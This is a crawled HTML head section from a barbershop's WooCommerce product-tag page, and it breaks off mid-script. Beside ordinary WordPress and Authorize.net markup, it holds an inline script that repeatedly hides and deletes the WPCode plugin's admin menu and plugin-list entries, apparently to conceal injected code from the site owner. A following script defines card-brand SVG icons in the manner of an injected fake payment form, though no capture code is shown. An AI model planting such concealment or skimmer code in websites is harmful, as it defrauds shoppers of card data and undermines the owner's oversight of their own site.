

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barrellibarber.com/product-tag/lavaggio123/
body_size: 56355
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://barrellibarber.com/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Lavaggio123 Archives - Barrelli Barber</title>
<link rel="canonical" href="https://barrellibarber.com/product-tag/lavaggio123/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lavaggio123 Archives - Barrelli Barber" />
<meta property="og:url" content="https://barrellibarber.com/product-tag/lavaggio123/" />
<meta property="og:site_name" content="Barrelli Barber" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://barrellibarber.com/product-tag/lavaggio123/","url":"https://barrellibarber.com/product-tag/lavaggio123/","name":"Lavaggio123 Archives - Barrelli Barber","isPartOf":{"@id":"https://barrellibarber.com/#website"},"primaryImageOfPage":{"@id":"https://barrellibarber.com/product-tag/lavaggio123/#primaryimage"},"image":{"@id":"https://barrellibarber.com/product-tag/lavaggio123/#primaryimage"},"thumbnailUrl":"https://barrellibarber.com/wp-content/uploads/2017/03/WhitePhoto11.png","breadcrumb":{"@id":"https://barrellibarber.com/product-tag/lavaggio123/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://barrellibarber.com/product-tag/lavaggio123/#primaryimage","url":"https://barrellibarber.com/wp-content/uploads/2017/03/WhitePhoto11.png","contentUrl":"https://barrellibarber.com/wp-content/uploads/2017/03/WhitePhoto11.png","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://barrellibarber.com/product-tag/lavaggio123/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://barrellibarber.com/"},{"@type":"ListItem","position":2,"name":"Lavaggio123"}]},{"@type":"WebSite","@id":"https://barrellibarber.com/#website","url":"https://barrellibarber.com/","name":"Barrelli Barber","description":"Proper Grooming for Gentlemen","publisher":{"@id":"https://barrellibarber.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://barrellibarber.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://barrellibarber.com/#organization","name":"Barrelli Barber | Barbershop Downtown Charleston, SC","url":"https://barrellibarber.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://barrellibarber.com/#/schema/logo/image/","url":"https://barrellibarber.com/wp-content/uploads/2017/01/Barrelli_LogoMarkTrial2_Website.png","contentUrl":"https://barrellibarber.com/wp-content/uploads/2017/01/Barrelli_LogoMarkTrial2_Website.png","width":600,"height":301,"caption":"Barrelli Barber | Barbershop Downtown Charleston, SC"},"image":{"@id":"https://barrellibarber.com/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//js.authorize.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Barrelli Barber &raquo; Feed" href="https://barrellibarber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barrelli Barber &raquo; Comments Feed" href="https://barrellibarber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barrelli Barber &raquo; Lavaggio123 Tag Feed" href="https://barrellibarber.com/product-tag/lavaggio123/feed/" />
<meta content="BARRELLI BARBER v.1.0" name="generator"/><link rel='stylesheet' id='sbi_styles-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/eiduots6/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/1z6rzgt0/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/f5c5y10x/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/r74ucgd/2en7o.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/qku1kpd1/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/dg5dxswr/2en7o.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/6vkguzw7/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpum-frontend-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/etkmumpb/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-parent-style-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/maa5v9ud/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/9koel38p/2en7o.css' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='//barrellibarber.com/wp-content/cache/wpfc-minified/e731fevn/2en7o.css' type='text/css' media='all' />
<script type="text/javascript" src="https://barrellibarber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://barrellibarber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://js.authorize.net/v1/Accept.js" id="wc-authorize-net-aim-accept-js-js"></script>
<link rel="https://api.w.org/" href="https://barrellibarber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barrellibarber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 3.2.6" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://barrellibarber.com/wp-content/uploads/2017/01/Barrelli_Favicon.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 